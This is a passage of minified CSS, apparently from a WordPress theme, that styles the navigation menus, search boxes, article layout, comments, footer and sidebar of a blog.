.menu-container .menu .menu-item:hover a{border-bottom:none}}.desktop-nav .menu-container .menu .menu-item:hover .sub-menu{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .menu-item:focus-within a{border-bottom:3px solid #000}.desktop-nav .menu-container .menu .menu-item:focus-within .sub-menu{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .menu-item:focus-within .sub-menu a{border-bottom:none}.desktop-nav .menu-container .menu .menu-item:focus a{border-bottom:3px solid #000}.desktop-nav .menu-container .menu .menu-item:focus .sub-menu{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .menu-item:focus .sub-menu a{border-bottom:none}.desktop-nav .menu-container .menu .menu-item .sub-menu{display:block;position:absolute;width:100%;min-width:10rem;background-color:#e9e9e9;z-index:99;margin-left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}@media (max-width: 768px){.desktop-nav .menu-container .menu .menu-item .sub-menu{position:relative;top:0;width:100%;background-color:#c4c4c4}}.desktop-nav .menu-container .menu .menu-item .sub-menu li{padding:0;background-color:inherit}.desktop-nav .menu-container .menu .menu-item .sub-menu li:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}@media (max-width: 768px){.desktop-nav .menu-container .menu .menu-item .sub-menu li:first-child{border-top:1px solid #888888}}@media (max-width: 768px){.desktop-nav .menu-container .menu .menu-item .sub-menu li{margin:0}}.desktop-nav .menu-container .menu .menu-item .sub-menu a{display:block;padding:0.5rem 1rem;border:none}.desktop-nav .menu-container .menu .menu-item .sub-menu a::after{content:none}@media (max-width: 768px){.desktop-nav .menu-container .menu .menu-item .sub-menu a{margin:0 1rem}}.desktop-nav .menu-container .menu .menu-item .sub-menu a:hover{border-bottom:none}.desktop-nav .menu-container .menu .page_item{position:relative}.desktop-nav .menu-container .menu .page_item:hover a{border-bottom:3px solid #000}@media (max-width: 768px){.desktop-nav .menu-container .menu .page_item:hover a{border-bottom:none}}.desktop-nav .menu-container .menu .page_item:hover .children{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .page_item:focus-within a{border-bottom:3px solid #000}.desktop-nav .menu-container .menu .page_item:focus-within .children{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .page_item:focus-within .children a{border-bottom:none}.desktop-nav .menu-container .menu .page_item:focus a{border-bottom:3px solid #000}.desktop-nav .menu-container .menu .page_item:focus .children{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .page_item:focus .children a{border-bottom:none}.desktop-nav .menu-container .menu .page_item .children{display:block;position:absolute;width:100%;min-width:10rem;background-color:#e9e9e9;z-index:99;margin-left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}@media (max-width: 768px){.desktop-nav .menu-container .menu .page_item .children{position:relative;top:0;width:100%;background-color:#c4c4c4}}.desktop-nav .menu-container .menu .page_item .children li{padding:0;background-color:inherit}.desktop-nav .menu-container .menu .page_item .children li:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}@media (max-width: 768px){.desktop-nav .menu-container .menu .page_item .children li:first-child{border-top:1px solid #888888}}@media (max-width: 768px){.desktop-nav .menu-container .menu .page_item .children li{margin:0}}.desktop-nav .menu-container .menu .page_item .children a{display:block;padding:0.5rem 1rem;border:none}.desktop-nav .menu-container .menu .page_item .children a::after{content:none}@media (max-width: 768px){.desktop-nav .menu-container .menu .page_item .children a{margin:0 1rem}}.desktop-nav .menu-container .menu .page_item .children a:hover{border-bottom:none !important}.desktop-nav .menu-container .search-btn{display:block;position:absolute;right:1rem;bottom:47%;-webkit-transform:translate(0%, 50%);transform:translate(0%, 50%);z-index:99}@media (max-width: 768px){.desktop-nav .menu-container .search-btn{display:none}}.desktop-nav .menu-container .search-btn svg{width:20px;height:20px}.desktop-nav .menu-container .search-btn .toggle{border:none;background-color:transparent;margin-top:0}.desktop-nav .menu-container .search-btn .toggle:hover{cursor:pointer}.desktop-nav .s-hide{display:none !important}.desktop-nav .search-box{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;right:0;padding:0.5rem;bottom:0;-webkit-transform:translate(0px, 100%);transform:translate(0px, 100%);background-color:#e9e9e9;gap:0.5rem}.desktop-nav .search-box svg{width:20px;height:20px}.desktop-nav .search-box .search-field{font-size:1rem;outline:none;padding:0 0.5rem;background-color:#e9e9e9;border-top:none;border-left:none;border-right:none;width:15rem;margin-top:0}@media (max-width: 768px){.desktop-nav .search-box .search-field{width:100%}}.desktop-nav .search-box .search-field::-webkit-input-placeholder{font-size:16px}.desktop-nav .search-box .search-icon{border:none;background-color:transparent;margin-top:0}.desktop-nav .search-box .search-icon:hover{cursor:pointer}.mobile-header{width:100%;border-bottom:1px solid #aaaaaa;z-index:99}@media (min-width: 768px){.mobile-header{display:none}}.mobile-header ul,.mobile-header ol{margin-bottom:0}.mobile-header .site-title-hidden{display:none}.mobile-header .logo{padding:0 3rem}.mobile-header .logo img{width:100%;height:auto}.mobile-header .menu-item-has-children a::after{content:'';border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-bottom:3px;margin-left:8px}.mobile-header .page_item_has_children a::after{content:'';border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-bottom:3px;margin-left:8px}.mobile-header .top-part{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;z-index:99}.mobile-header .top-part .title{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;word-break:break-all;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 768px){.mobile-header .top-part .title{width:100%;padding:0 3rem}}.mobile-header .top-part .title a{color:#000;text-decoration:none}.mobile-header .top-part .title h1{font-size:3.125rem;word-break:break-word;margin-bottom:0}.mobile-header .top-part .title h2{font-size:1.375rem;margin-bottom:0;word-break:break-word}.mobile-header .top-part .search-btn{display:block;position:absolute;right:1rem;bottom:50%;-webkit-transform:translate(0%, 50%);transform:translate(0%, 50%);z-index:99}.mobile-header .top-part .search-btn svg{width:20px;height:20px}.mobile-header .top-part .search-btn .toggle{border:none;background-color:transparent}.mobile-header .top-part .search-btn .toggle:hover{cursor:pointer}.mobile-header .top-part #menu-toggle-btn{position:absolute;display:inline-block;padding:1rem 0rem;width:25px;left:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width: 769px){.mobile-header .top-part #menu-toggle-btn{display:none}}.mobile-header .top-part #menu-toggle-btn .line{position:absolute;height:2px;width:100%;background-color:#41413c;border-radius:8px;-webkit-transition:all linear 0.2s;transition:all linear 0.2s}.mobile-header .top-part #menu-toggle-btn .top{top:18%}.mobile-header .top-part #menu-toggle-btn .middle{top:46%}.mobile-header .top-part #menu-toggle-btn .bottom{top:78%}.mobile-header .search-box{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0.5rem;background-color:#c4c4c4;gap:0.5rem;width:100vw}.mobile-header .search-box svg{width:20px;height:20px}.mobile-header .search-box .search-field{font-size:1rem;outline:none;padding:0.5rem;background-color:#c4c4c4;border-top:none;border-left:none;border-right:none;width:15rem}@media (max-width: 768px){.mobile-header .search-box .search-field{width:100%}}.mobile-header .search-box .search-field::-webkit-input-placeholder{font-size:16px}.mobile-header .search-box .search-icon{border:none;background-color:transparent}.mobile-header .search-box .search-icon:hover{cursor:pointer}.mobile-header .s-hide{display:none !important}.mobile-header .menu-container{position:relative;max-height:88vh;overflow:auto}.mobile-header .menu-container ul{list-style:none}@media (max-width: 768px){.mobile-header .menu-container .hide{display:none !important}}.mobile-header .menu-container .menu{position:relative;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:0;background-color:#c4c4c4;z-index:99;margin-left:0}.mobile-header .menu-container .menu ul{margin-left:0}@media (max-width: 768px){.mobile-header .menu-container .menu li{margin:0 0.5rem;border-bottom:1px solid #888888}}@media (max-width: 768px){.mobile-header .menu-container .menu li:last-child{border-bottom:none}}.mobile-header .menu-container .menu a{display:inline-block;color:#000;text-decoration:none;padding:0.8rem 1rem;border-bottom:3px solid transparent}@media (max-width: 768px){.mobile-header .menu-container .menu a{padding:0.5rem}.mobile-header .menu-container .menu a:hover{border-bottom:none !important}}.mobile-header .menu-container .menu a:hover{border-bottom:3px solid #000}.mobile-header .menu-container .menu .menu-item{position:relative}.mobile-header .menu-container .menu .menu-item:hover .sub-menu{display:block}.mobile-header .menu-container .menu .menu-item .sub-menu{display:none;position:absolute;width:100%;min-width:10rem;z-index:99}@media (max-width: 768px){.mobile-header .menu-container .menu .menu-item .sub-menu{position:relative;top:0;width:100%}}.mobile-header .menu-container .menu .menu-item .sub-menu li{padding:0}@media (max-width: 768px){.mobile-header .menu-container .menu .menu-item .sub-menu li:first-child{border-top:1px solid #888888}}@media (max-width: 768px){.mobile-header .menu-container .menu .menu-item .sub-menu li{margin:0}}.mobile-header .menu-container .menu .menu-item .sub-menu a{display:block;padding:0.5rem 1rem;border:none}.mobile-header .menu-container .menu .menu-item .sub-menu a::after{content:none}@media (max-width: 768px){.mobile-header .menu-container .menu .menu-item .sub-menu a{margin:0 1rem}}.mobile-header .menu-container .menu .menu-item .sub-menu a:hover{border-bottom:none}.mobile-header .menu-container .menu .page_item{position:relative}.mobile-header .menu-container .menu .page_item:hover .children{display:block}.mobile-header .menu-container .menu .page_item .children{display:none;position:absolute;width:100%;min-width:10rem;z-index:99}@media (max-width: 768px){.mobile-header .menu-container .menu .page_item .children{position:relative;top:0;width:100%}}.mobile-header .menu-container .menu .page_item .children li{padding:0}@media (max-width: 768px){.mobile-header .menu-container .menu .page_item .children li:first-child{border-top:1px solid #888888}}@media (max-width: 768px){.mobile-header .menu-container .menu .page_item .children li{margin:0}}.mobile-header .menu-container .menu .page_item .children a{display:block;padding:0.5rem 1rem;border:none}.mobile-header .menu-container .menu .page_item .children a::after{content:none}@media (max-width: 768px){.mobile-header .menu-container .menu .page_item .children a{margin:0 1rem}}.mobile-header .menu-container .menu .page_item .children a:hover{border-bottom:none}.footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer ul,.footer ol{margin-bottom:0}.footer .footer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;background-color:#e9e9e9;width:100%;padding:0.5rem 2rem;margin-left:0}.footer .footer-menu a{color:#000;text-decoration:none;padding:0.5rem}.footer .footer-menu li{padding:0.5rem}@media (max-width: 768px){.footer .footer-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .copyrights{text-align:center;background-color:#c4c4c4;width:100%;padding:0.5rem 0}.article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 2.5rem;margin:3rem 0;width:70%;word-break:break-all}@media (max-width: 768px){.article{border-right:none;padding:0 1rem !important;width:100%}}.article .archive-desc{padding:1rem 0;border-bottom:1px solid #aaaaaa}.article .author-descp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:1rem 0;border-bottom:1px solid #aaaaaa}@media (max-width: 768px){.article .author-descp{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.article .author-descp .avatar{width:30%;height:auto;text-align:center}@media (max-width: 768px){.article .author-descp .avatar{width:100%;margin-bottom:1rem}}.article .author-descp .avatar img{width:55%;border-radius:50%;margin-bottom:0}.article .author-descp .details{width:70%}@media (max-width: 768px){.article .author-descp .details{width:100%;text-align:center}}.article .author-descp .details h3{font-size:1.313rem;margin-bottom:1rem}.article .author-descp .details p{font-size:0.938rem}.article .author-descp .details a{color:#000;text-decoration:none}.article .post-container{padding-top:3rem;padding-bottom:1rem;border-bottom:1px solid #aaaaaa}@media (max-width: 768px){.article .post-container{padding-bottom:0;border-bottom:none}}.article .post-container .post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:2rem;margin-bottom:2rem}@media (max-width: 768px){.article .post-container .post{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid #aaaaaa;padding-bottom:2rem}}.article .post-container .post .archive-thumbnail{min-width:150px;max-width:500px;width:35%}.article .post-container .post .archive-thumbnail img{border-radius:0.25rem;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (max-width: 768px){.article .post-container .post .archive-thumbnail{max-width:100%;width:100%;height:100%}}.article .post-container .post .post-desc{-webkit-box-flex:1;-ms-flex:1;flex:1}.article .post-container .post .post-desc h3{margin-bottom:1rem}.article .post-container .post .post-desc p{color:#454545;margin-bottom:1rem}.article .post-container .post .post-desc a{color:#000;text-decoration:none}@media (max-width: 768px){.article .post-container .post .post-desc .read-btn{float:right}}.article .post-container .post .post-desc .meta{display:-webkit-box;display:-ms-flexbox;display:flex}.article .post-container .post .post-desc .meta span{font-size:13px;font-weight:700;margin-bottom:1rem}.article .post-container .search-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0.5rem;background-color:#e9e9e9;border:1px solid #888888;border-radius:0.25rem;margin:3rem 0;gap:0.5rem}.article .post-container .search-box .search-field{font-size:1rem;outline:none;padding:0.5rem;background-color:#e9e9e9;border-top:none;border-left:none;border-right:none;border-bottom-color:#000000;width:100vw}.article .post-container .search-box .search-field::-webkit-input-placeholder{color:#000000;font-size:16px}.article .post-container .search-box .search-icon{border:none;background-color:transparent}.article .post-container .search-box .search-icon:hover{cursor:pointer}.article .post-container .search-box .search-icon svg{width:20px;height:20px}.article .pagination{margin:2rem 0}@media (max-width: 768px){.article .pagination{margin-top:0;padding-bottom:2rem;border-bottom:1px solid #aaaaaa}}.article .pagination .screen-reader-text{display:none}.article .pagination .nav-links{text-align:center}.article .pagination .nav-links a{color:#000}.article .pagination .prev{text-decoration:none;background-color:#c4c4c4;padding:0.25rem 1rem;border-radius:0.25rem;float:left;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .pagination .prev:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .pagination .next{text-decoration:none;background-color:#c4c4c4;padding:0.25rem 1rem;border-radius:0.25rem;float:right;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .pagination .next:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .seperator{position:relative}.article .seperator::after{content:">"}.article article.single-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article .wp-block-button a{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .wp-block-button a:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .breadcrumb{color:#454545;margin:1rem 0;list-style:none}.article .breadcrumb li{display:inline;margin-right:0.3rem}.article .breadcrumb a{color:#454545;word-break:normal}.article .breadcrumb a:first-child{margin-left:0}.article .post-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article .post-header .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article .feature-img img{height:auto;max-width:100%;vertical-align:bottom;margin-bottom:0.5rem;margin-top:0.5rem}.article p{font-size:0.938rem;margin-bottom:1rem}.article p a{color:#0170b9}.article p img{vertical-align:middle}.article .post-title{font-size:1.875rem}.article .post-meta{color:#454545}.article .post-meta a{color:#454545;text-decoration:none}.article .social{margin-bottom:1rem}.article .social a{margin-right:0.5rem}.article .social a svg{width:20px;height:20px}.article .social a:nth-child(1){color:#24a1f2}.article .social a:nth-child(2){color:#3b5998}.article .social a:nth-child(3){color:#1777b6}.article .social a:nth-child(4){color:#ca3828}.article .social a:nth-child(5){color:#479425}.article .social a:nth-child(6){color:#d34836}.article .social a:nth-child(7){color:#2a2a2c}.article .wp-block-quote{font-weight:bold;font-style:italic;padding:1rem;margin:1rem 0;border-left:3px solid #c4c4c4}.article .wp-block-quote p{font-size:1.188rem}.article .wp-block-quote cite{color:#7a7a7a;font-size:1.063rem;font-weight:bold}.article .wp-block-table{margin-bottom:1rem}.article .wp-block-table table{border-collapse:collapse;width:100%}.article .wp-block-table table td,.article .wp-block-table table th{border:1px solid #000}.article .wp-block-table table th,.article .wp-block-table table td{padding:1rem}.article table{border-collapse:collapse;width:100%}.article table td,.article table th{border:1px solid #000}.article table th,.article table td{padding:1rem}.article .wp-block-preformatted{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.article .wp-block-code{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.article .wp-block-button{width:100%}.article .wp-block-button .wp-block-button__link{display:block;text-align:center;text-decoration:none;padding:0.5rem 1rem;margin-bottom:1rem;border-radius:0.25rem}.article .wp-block-separator{color:#c4c4c4;margin-bottom:1rem}.article .blocks-gallery-item img{margin-bottom:0}.article .blocks-gallery-grid{margin-left:0}.article .cat{padding:1rem 0;margin-bottom:0;border-top:1px solid #aaaaaa}.article .tag{padding:1rem 0;margin-bottom:0;border-top:1px solid #aaaaaa}.article .cat-name{color:#000;margin-right:0.5rem}.article .cat-name::after{content:","}.article .cat-name:last-child::after{content:none}.article .post-pagination{padding:1rem 0;border-top:1px solid #aaaaaa}@media (max-width: 768px){.article .post-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem}}.article .post-pagination .pagination-prev-post{float:left;background-color:#c4c4c4;padding:0.5rem;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .post-pagination .pagination-prev-post:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .post-pagination .pagination-next-post{float:right;background-color:#c4c4c4;padding:0.5rem;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .post-pagination .pagination-next-post:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}@media (max-width: 768px){.article .post-pagination .pagination-next-post{text-align:end}}.article .post-pagination a{color:#000;text-decoration:none}.article .seperator{position:relative}.article .seperator::after{content:">"}.article article.single-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article .wp-block-button a{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .wp-block-button a:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .post-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article .post-header .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article p{font-size:0.938rem;margin-bottom:1rem}.article p a{color:#0170b9}.article p img{vertical-align:middle}.article li{font-size:0.938rem}.article .post-title{font-size:1.875rem}.article .social{margin-bottom:1rem}.article .social a{margin-right:0.5rem}.article .social a svg{width:20px;height:20px}.article .social a:nth-child(1){color:#24a1f2}.article .social a:nth-child(2){color:#3b5998}.article .social a:nth-child(3){color:#1777b6}.article .social a:nth-child(4){color:#ca3828}.article .social a:nth-child(5){color:#479425}.article .social a:nth-child(6){color:#d34836}.article .social a:nth-child(7){color:#2a2a2c}.article .wp-block-quote{font-weight:bold;font-style:italic;padding:1rem;margin:1rem 0;border-left:3px solid #c4c4c4}.article .wp-block-quote p{font-size:1.188rem}.article .wp-block-quote cite{color:#7a7a7a;font-size:1.063rem;font-weight:bold}.article blockquote{font-weight:bold;font-style:italic;padding:1rem;margin:1rem 0;border-left:3px solid #c4c4c4}.article blockquote p{font-size:1.188rem}.article blockquote cite{color:#7a7a7a;font-size:1.063rem;font-weight:bold}.article .wp-block-table{margin-bottom:1rem}.article .wp-block-table table{border-collapse:collapse;width:100%}.article .wp-block-table table td,.article .wp-block-table table th{border:1px solid #000}.article .wp-block-table table th,.article .wp-block-table table td{padding:1rem}.article .wp-block-preformatted{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.article .wp-block-code{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.article .wp-block-button{width:100%}.article .wp-block-button .wp-block-button__link{display:block;text-align:center;text-decoration:none;padding:0.5rem 1rem;margin-bottom:1rem;border-radius:0.25rem}.article .wp-block-separator{color:#c4c4c4;margin-bottom:1rem}.article .blocks-gallery-item img{margin-bottom:0}.article .blocks-gallery-grid{margin-left:0}.article .cat{padding:1rem 0;border-top:1px solid #aaaaaa}.article .tag{padding:1rem 0;border-top:1px solid #aaaaaa}.article .cat-name{color:#000;margin-right:0.5rem}.article .cat-name::after{content:","}.article .cat-name:last-child::after{content:none}.article .post-pagination{padding:1rem 0;border-top:1px solid #aaaaaa}@media (max-width: 768px){.article .post-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem}}.article .post-pagination .pagination-prev-post{float:left;background-color:#c4c4c4;padding:0.5rem;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .post-pagination .pagination-prev-post:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .post-pagination .pagination-next-post{float:right;background-color:#c4c4c4;padding:0.5rem;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .post-pagination .pagination-next-post:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}@media (max-width: 768px){.article .post-pagination .pagination-next-post{text-align:end}}.article .post-pagination a{color:#000;text-decoration:none}.search-not-found{color:#454545;font-size:1.125rem}.author-desc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:1rem 0;margin-bottom:1rem;border-top:1px solid #aaaaaa;border-bottom:1px solid #aaaaaa}.author-desc .avatar{width:30%;height:auto;text-align:center}.author-desc .avatar img{width:55%;max-width:9rem;border-radius:50%;margin-bottom:0}.author-desc .details{width:70%}.author-desc .details h4{font-weight:unset !important}.author-desc .details p{font-size:0.938rem}.author-desc .details a{color:#000;text-decoration:none}.wp-caption{max-width:100%}.comment-content pre{white-space:pre-line}.wp-block-pullquote{border-left:3px solid #c4c4c4}.wp-block-pullquote blockquote{border-left:none}.wp-block-pullquote p{font-style:italic;font-weight:700;font-size:1.188rem}.wp-block-pullquote .cite{font-weight:700;font-size:1.063rem}.related-posts{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3, 1fr);gap:1rem;padding:2rem 0 3rem 0;margin-bottom:3rem;border-bottom:1px solid #aaaaaa}@media (max-width: 768px){.related-posts{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1, 1fr)}.related-posts img{height:auto !important}}.related-posts h3{margin-bottom:0}.related-posts div{width:100%}.related-posts a{color:#000;font-size:0.938rem;text-decoration:none}.related-posts img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;margin-bottom:0}@media (max-width: 768px){.comment-section{border-bottom:1px solid #aaaaaa}}.comment-form textarea,.comment-form input{background-color:transparent !important;border:1px solid #aaaaaa !important}.comment-list{list-style:none}@media (max-width: 768px){.comment-list{margin-left:0}}.comment-list .children{list-style:none;margin-left:3rem}@media (max-width: 768px){.comment-list .children{margin-left:2rem}}.comment-list .comment-box{padding-top:1rem;border-bottom:1px solid #aaaaaa}.comment-list .comment-box .comment-awaiting-moderation{margin-bottom:0.5rem}.comment-list .comment-box .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex;gap:1rem}.comment-list .comment-box .comment-meta img.avatar{border-radius:50%}.comment-list .comment-box .comment-meta .fn{font-weight:700;font-style:normal;font-size:1rem;margin-bottom:1rem}.comment-list .comment-box .comment-meta .fn a{color:#000;font-style:normal;text-decoration:none}.comment-list .comment-box .comment-meta .comment-author-time{color:#7b7b7b;font-size:1rem;margin-top:0.5rem}.comment-list .comment-box .comment-meta .comment-author-time a{color:#0170b9}.comment-list .comment-box .comment-reply{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.comment-list .comment-box .comment-reply a{color:#000;padding:0.5rem 1rem;background-color:#c4c4c4;text-decoration:none}.comment-respond{margin-top:1rem}.comment-form-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.comment-form-comment label{color:#000;font-weight:600;margin-bottom:0.5rem}.comment-form-author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.comment-form-author label{color:#000;font-weight:600;margin-bottom:0.5rem}.comment-form-email{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.comment-form-email label{color:#000;font-weight:600;margin-bottom:0.5rem}.comment-form-url{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.comment-form-url label{color:#000;font-weight:600;margin-bottom:0.5rem}.comment-form textarea,.comment-form input{font-size:1rem;background-color:#c4c4c4;outline:none;border-radius:0.25rem;border:none;padding:0.5rem}.form-submit .submit{cursor:pointer;color:#000;font-weight:600;padding:0.5rem;background-color:#c4c4c4;border:none;border-radius:0.25rem;width:100%}.comment-awaiting-moderation{margin-bottom:1rem !important}.required{color:red}.comment-reply-title a{color:#000;text-decoration:none}.comment-reply-title #cancel-comment-reply-link{color:#0170b9}.comment-list .comment-box .comment-reply a{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.comment-list .comment-box .comment-reply a:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.widget ul,.widget ol{margin:0;list-style:none}.widget ul li ul{margin-left:1em;margin-top:0.5em}.grigora-primary-sidebar{margin:3rem 0}.grigora-primary-sidebar .wp-block-pullquote{border-left:3px solid #c4c4c4}.grigora-primary-sidebar .wp-block-pullquote p{font-style:italic;font-weight:700;font-size:1.188rem}.grigora-primary-sidebar .wp-block-pullquote .cite{font-weight:700;font-size:1.063rem}.grigora-primary-sidebar a{color:#0170b9}.grigora-primary-sidebar h1,.grigora-primary-sidebar h2,.grigora-primary-sidebar h3,.grigora-primary-sidebar h4,.grigora-primary-sidebar h5,.grigora-primary-sidebar h6{margin-bottom:1rem}.grigora-primary-sidebar h2{font-size:1.688rem}.grigora-primary-sidebar h3{font-size:1.5rem}.grigora-primary-sidebar h4{font-size:1.438rem}.grigora-primary-sidebar h5{font-size:1.375rem}.grigora-primary-sidebar h6{font-size:1.313rem}.grigora-primary-sidebar .post-title{font-size:1.875rem}.grigora-primary-sidebar .wp-block-quote{font-weight:bold;font-style:italic;padding:1rem;margin:1rem 0;border-left:3px solid #c4c4c4}.grigora-primary-sidebar .wp-block-quote p{font-size:1.188rem}.grigora-primary-sidebar .wp-block-quote cite{color:#7a7a7a;font-size:1.063rem;font-weight:bold}.grigora-primary-sidebar .widget{margin-top:2rem}.grigora-primary-sidebar .wp-block-table{margin:1rem 0}.grigora-primary-sidebar .wp-block-table table{border-collapse:collapse;width:100%}.grigora-primary-sidebar .wp-block-table table td,.grigora-primary-sidebar .wp-block-table table th{border:1px solid #000}.grigora-primary-sidebar .wp-block-table table th,.grigora-primary-sidebar .wp-block-table table td{padding:1rem}.grigora-primary-sidebar .wp-block-preformatted{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.grigora-primary-sidebar 